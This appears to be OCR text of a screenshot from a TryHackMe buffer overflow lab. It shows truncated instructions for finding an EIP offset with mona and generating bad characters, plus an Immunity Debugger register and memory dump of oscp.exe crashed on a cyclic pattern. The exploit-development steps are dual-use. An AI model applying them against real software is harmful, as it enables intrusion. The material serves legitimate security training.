 TryHackMe | Buffer Ove...
FreeRDP: 10.10.105.53
*~/Desktop/buf/Readme...
3
qterminal
2
Thunar
06:44 PM
71%
TryHackMe | Buffer Overflow Prep - Mozilla Firefox
Restore Session
TryHackMe | Buffer Over
https://tryhackme.com/room/bufferoverflowprep
Title
IP Address
Expires
OSCP BOF Prep
10.10.105.53
46m 54s
The script should crash the oscp.exe server again. This time, in Immunity Debugger, in the command input box at th
mona command, changing the distance to the same length as the pattern you created:
!mona findmsp -distance 600
Mona should display a log window with the output of the command. If not, click the "Window" menu and then "Log
to the standard view).
In this output you should see a line which states:
EIP contains normal pattern : ... (offset XXXX)
Update your exploit.py script and set the offset variable to this value (was previously set to 0). Set the payload vari
variable to "BBBB".
Restart oscp.exe in Immunity and run the modified exploit.py script again. The EIP register should now be overwritt
Finding Bad Characters
Generate a bytearray using mona, and exclude the null byte (\x00) by default. Note the location of the bytearray.bin
was set per the Mona Configuration section of this guide, then the location should be C:\mona\oscp\bytearray.bin)
!mona bytearray -b "\x00"
Now generate a string of bad chars that is identical to the bytearray. The following python script can be used to gen
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()
(surya㉿kali)-[~/Desktop/buf]
$
FreeRDP: 10.10.105.53
Immunity Debugger - oscp.exe - [CPU - thread 000004A4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < <
EAX 018BF268 ASCII "OVERFLOW1 Aa0Aa1Aa2Aa3Aa4Aa5Aa6
ECX 005E56E0
EDX 00000000
EBX 376E4336
ESP 018BFA30 ASCII "0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0
EBP 43386E43
ESI 00000000
EDI 00000000
EIP 6F43396E
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
018BF238 00 00 00 00 00 00 00 00 ........
018BF240 00 00 00 00 00 00 00 00 ........
018BF248 00 00 00 00 00 00 00 00 ........
018BF250 00 00 00 00 00 00 00 00 ........
018BF258 00 00 00 00 6B 19 40 00 ....k↓@.
018BF260 68 F2 8B 01 70 4D 5E 00
018BF268 4F 56 45 52 46 4C 4F 57 OVERFLOW
018BF270 31 20 41 61 30 41 61 31 1 Aa0Aa1
018BF278 41 61 32 41 61 33 41 61 Aa2Aa3Aa
018BF280 34 41 61 35 41 61 36 41 4Aa5Aa6A
018BF288 61 37 41 61 38 41 61 39 a7Aa8Aa9
018BFA30 316F4330 0Co1
018BFA34 43326F43 Co2C
018BFA38 6F43336F o3Co
018BFA3C 356F4334 4Co5
018BFA40 43366F43 Co6C
018BFA44 6F43376F o7Co
018BFA48 396F4338 8Co9
018BFA4C 43307043 Cp0C
018BFA50 70433170 p1Cp
018BFA54 33704332 2Cp3
018BFA58 43347043 Cp4C
018BFA5C 70433570 p5Cp
[08:11:08] Access violation when executing [6F43396E] - use Shift+F7/F8/F9 to pass exception to program
Paused
8:14 AM
11/15/2021